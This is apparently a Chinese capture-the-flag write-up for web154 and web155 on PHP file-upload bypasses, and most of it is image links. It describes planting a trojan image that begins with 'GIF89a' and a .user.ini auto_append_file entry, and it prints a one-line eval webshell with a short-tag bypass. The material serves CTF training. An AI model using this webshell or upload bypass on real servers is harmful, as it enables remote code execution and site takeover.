


为了利用auto_append_file,我们首先上传一个带木马的图片,接着上传.user.ini内容为auto_append_file=”xxx”xxx为我们上传的图片文件名.这样就在每一个php文件上包含了我们的木马文件.

但是这种方式是有前提的,是必须要在.user.ini目录下面有一个.PHP的文件才能进行包含
GIF89a |

可见这里是存在的



接着上传一个zf.png文件



连接upload/index.php

upload.php
|
web154
短标签绕过
<?@eval($_POST['zf']);?> 开启配置参数short_open_tags=on |
只有这个可行
upload.php
|
web155
<?@eval($_POST['zf']);?> 开启配置参数short_open_tags=on |
